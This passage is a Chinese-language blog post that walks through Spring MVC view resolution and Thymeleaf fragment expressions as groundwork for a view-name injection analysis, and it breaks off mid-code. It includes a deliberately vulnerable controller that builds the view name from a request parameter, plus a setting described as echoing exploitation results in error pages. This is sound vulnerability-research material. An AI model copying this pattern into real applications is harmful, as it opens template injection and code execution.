
Spring 视图解析 Spring MVC 的核心流程如下 :
整个流程中最核心的部分位于 org.springframework.web.servlet.DispatcherServlet#doDispatch
其中视图相关的处理流程如下 :


获取 ModelAndView 1 mv = ha.handle(processedRequest, response, mappedHandler.getHandler());
这行代码表示适配器调用处理器 ( Controller / Handler ) 进行处理 , 最后返回 ModelAndView 对象 ( 换句话说就是把返回值包装成了一个 ModelAndView 对象并返回 )
applyDefaultViewName 1 2 3 4 5 6 7 8 private void applyDefaultViewName (HttpServletRequest request, @Nullable ModelAndView mv) throws Exception { if (mv != null && !mv.hasView()) { String defaultViewName = getDefaultViewName(request); if (defaultViewName != null ) { mv.setViewName(defaultViewName); } } }
这部分代码非常简单 , 当我们的 ModelAndView 不为空并且没有视图名 , 就会给它设置一个默认的视图名称
processDispatchResult 这部分是重点 , 代码如下 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 private void processDispatchResult (HttpServletRequest request, HttpServletResponse response, @Nullable HandlerExecutionChain mappedHandler, @Nullable ModelAndView mv, @Nullable Exception exception) throws Exception { boolean errorView = false ; if (exception != null ) { if (exception instanceof ModelAndViewDefiningException) { logger.debug("ModelAndViewDefiningException encountered" , exception); mv = ((ModelAndViewDefiningException) exception).getModelAndView(); } else { Object handler = (mappedHandler != null ? mappedHandler.getHandler() : null ); mv = processHandlerException(request, response, handler, exception); errorView = (mv != null ); } } if (mv != null && !mv.wasCleared()) { render(mv, request, response); if (errorView) { WebUtils.clearErrorRequestAttributes(request); } } else { if (logger.isTraceEnabled()) { logger.trace("No view rendering, null ModelAndView returned." ); } } if (WebAsyncUtils.getAsyncManager(request).isConcurrentHandlingStarted()) { return ; } if (mappedHandler != null ) { mappedHandler.triggerAfterCompletion(request, response, null ); } }
重点在于 render , 这里进行了视图渲染操作 , 跟进 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 protected void render (ModelAndView mv, HttpServletRequest request, HttpServletResponse response) throws Exception { Locale locale = (this .localeResolver != null ? this .localeResolver.resolveLocale(request) : request.getLocale()); response.setLocale(locale); View view; String viewName = mv.getViewName(); if (viewName != null ) { view = resolveViewName(viewName, mv.getModelInternal(), locale, request); if (view == null ) { throw new ServletException ("Could not resolve view with name '" + mv.getViewName() + "' in servlet with name '" + getServletName() + "'" ); } } else { view = mv.getView(); if (view == null ) { throw new ServletException ("ModelAndView [" + mv + "] neither contains a view name nor a " + "View object in servlet with name '" + getServletName() + "'" ); } } if (logger.isTraceEnabled()) { logger.trace("Rendering view [" + view + "] " ); } try { if (mv.getStatus() != null ) { response.setStatus(mv.getStatus().value()); } view.render(mv.getModelInternal(), request, response); } catch (Exception ex) { if (logger.isDebugEnabled()) { logger.debug("Error rendering view [" + view + "]" , ex); } throw ex; } }
这里有两个地方比较重要 , 一个是 view = resolveViewName(viewName, mv.getModelInternal(), locale, request); , 另一个是 view.render(mv.getModelInternal(), request, response);

resolveViewName 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 @Nullable protected View resolveViewName (String viewName, @Nullable Map<String, Object> model, Locale locale, HttpServletRequest request) throws Exception { if (this .viewResolvers != null ) { for (ViewResolver viewResolver : this .viewResolvers) { View view = viewResolver.resolveViewName(viewName, locale); if (view != null ) { return view; } } } return null ; }
该方法用于将视图名称解析为具体的 View 对象 , 它遍历所有配置的 ViewResolver , 依次尝试解析视图名称 , 一旦找到匹配的视图则立即返回
viewResolvers 是怎么来的呢 ? 通过跟踪可以找到 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 private void initViewResolvers (ApplicationContext context) { this .viewResolvers = null ; if (this .detectAllViewResolvers) { Map<String, ViewResolver> matchingBeans = BeanFactoryUtils.beansOfTypeIncludingAncestors(context, ViewResolver.class, true , false ); if (!matchingBeans.isEmpty()) { this .viewResolvers = new ArrayList <>(matchingBeans.values()); AnnotationAwareOrderComparator.sort(this .viewResolvers); } } else { try { ViewResolver vr = context.getBean(VIEW_RESOLVER_BEAN_NAME, ViewResolver.class); this .viewResolvers = Collections.singletonList(vr); } catch (NoSuchBeanDefinitionException ex) { } } if (this .viewResolvers == null ) { this .viewResolvers = getDefaultStrategies(context, ViewResolver.class); if (logger.isTraceEnabled()) { logger.trace("No ViewResolvers declared for servlet '" + getServletName() + "': using default strategies from DispatcherServlet.properties" ); } } }
该方法用于初始化DispatcherServlet使用的视图解析器 ( ViewResolver ) 首先清空当前视图解析器列表 , 再根据是否启用自动检测来查找并排序所有实现 ViewResolver 接口的 bean . 若未找到 , 则尝试获取指定名称的 bean ; 如果仍没有 , 则加载默认策略配置文件中定义的视图解析器 , 最后确保至少有一个视图解析器可用
如图是以 Thymeleaf 为例的调试截图 , 可以看到这里有很多解析器 :
其他模板引擎也是同理 , 只需要将自己注入到 Spring 的 IOC 容器即可
render 接着用返回的 view 对象去渲染模板 , 不同模板引擎的处理方式不同 , 后面会单独讲

Thymeleaf SpringBoot 中自带 Thymeleaf 依赖 , 版本对应关系如下 :
1 2 3 4 5 6 7 8 9 10 SpringBoot Thymeleaf 2.2.0.RELEASE 3.0.11 2.3.12.RELEASE 3.0.12 2.4.10 3.0.12 2.5.8 3.0.14 2.5.9 3.0.14 2.6.13 3.0.15 2.7.18 3.0.15 3.0.8 3.1.1 3.2.2 3.1.2
可以用下面的命令来查看当前依赖详情 , 从而看出当前 Thymeleaf 的版本 :
1 mvn dependency:tree -DskipTests
也可以用 IDEA 的 Maven Helper 插件直接查看 :
修改以下配置从而设置 HTML 热加载 :
1 spring.thymeleaf.cache=false
修改以下配置可以在视图名解析漏洞利用时回显 :
1 server.error.include-message=always
在 Springboot <= 2.2 时该配置默认值就是 always , 此时 500 页面会返回报错信息 , 从而可以利用它回显执行结果
但是它在更高版本的默认值变成了 never , 不再回显报错信息
三种依赖的区别 :
基本用法 :

片段表达式 :
除了直接在模板内部使用 ~{} , 还可以直接在 Controller 里面使用 :
1 2 3 4 5 6 public class TestController { @GetMapping("/aaa") public String test (@RequestParam String payload) { return payload+"::banquan" ; } }
test.html :
1 2 3 4 5 6 7 <!DOCTYPE html > <html xmlns:th ="http://www.thymeleaf.org" > <body > <div th:fragment ="banquan" > © byname's test</div > </body > </html >
访问 /aaa?payload=test , 就会返回 test.html , 并且它会引用 test.html 里名叫 banquan 的片段
这个操作在底层实际上也是对 return 后面的内容套了一层 ~{} 实现的 , 后面会说
漏洞分析 视图名解析 漏洞示例代码 :
1 2 3 4 @GetMapping("/path") public String path (@RequestParam String lang) { return "user/" + lang + "/welcome" ; }
从 render 开始分析 :
org.thymeleaf.spring5.view.ThymeleafView#render
跟进 :



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 protected void renderFragment (final Set<String> markupSelectorsToRender, final Map<String, ?> model, final HttpServletRequest request, final HttpServletResponse response) throws Exception { final ServletContext servletContext = getServletContext() ; final String viewTemplateName = getTemplateName(); final ISpringTemplateEngine viewTemplateEngine = getTemplateEngine(); if (viewTemplateName == null ) { throw new IllegalArgumentException ("Property 'templateName' is required" ); } if (getLocale() == null ) { throw new IllegalArgumentException ("Property 'locale' is required" ); } if (viewTemplateEngine == null ) { throw new IllegalArgumentException ("Property 'templateEngine' is required" ); } final Map<String, Object> mergedModel = new HashMap <String, Object>(30 ); final Map<String, Object> templateStaticVariables = getStaticVariables(); if (templateStaticVariables != null ) { mergedModel.putAll(templateStaticVariables); } if (pathVariablesSelector != null ) { @SuppressWarnings("unchecked") final Map<String, Object> pathVars = (Map<String, Object>) request.getAttribute(pathVariablesSelector); if (pathVars != null ) { mergedModel.putAll(pathVars); } } if (model != null ) { mergedModel.putAll(model); } final ApplicationContext applicationContext = getApplicationContext(); final RequestContext requestContext = new RequestContext (request, response, getServletContext(), mergedModel); final SpringWebMvcThymeleafRequestContext thymeleafRequestContext = new SpringWebMvcThymeleafRequestContext (requestContext, request); addRequestContextAsVariable(mergedModel, SpringContextVariableNames.SPRING_REQUEST_CONTEXT, requestContext); addRequestContextAsVariable(mergedModel, AbstractTemplateView.SPRING_MACRO_REQUEST_CONTEXT_ATTRIBUTE, requestContext); mergedModel.put(SpringContextVariableNames.THYMELEAF_REQUEST_CONTEXT, thymeleafRequestContext); final ConversionService conversionService = (ConversionService) request.getAttribute(ConversionService.class.getName()); final ThymeleafEvaluationContext evaluationContext = new ThymeleafEvaluationContext (applicationContext, conversionService); mergedModel.put(ThymeleafEvaluationContext.THYMELEAF_EVALUATION_CONTEXT_CONTEXT_VARIABLE_NAME, evaluationContext); final IEngineConfiguration configuration = viewTemplateEngine.getConfiguration(); final WebExpressionContext context = new WebExpressionContext (configuration, request, response, servletContext, getLocale(), mergedModel); final String templateName; final Set<String> markupSelectors; if (!viewTemplateName.contains("::" )) { templateName = viewTemplateName; markupSelectors = null ; } else { final IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); final FragmentExpression fragmentExpression; try { fragmentExpression = (FragmentExpression) parser.parseExpression(context, "~{" + viewTemplateName + "}" ); } catch (final 